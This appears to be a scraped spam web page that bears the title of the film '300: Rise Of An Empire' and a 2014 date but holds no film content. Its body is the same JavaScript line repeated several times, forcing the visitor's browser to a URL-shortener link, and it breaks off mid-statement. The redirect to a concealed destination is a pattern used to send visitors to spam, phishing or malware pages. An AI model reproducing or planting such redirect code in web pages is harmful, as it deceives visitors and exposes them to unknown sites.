
300: Rise Of An Empire
March 6, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...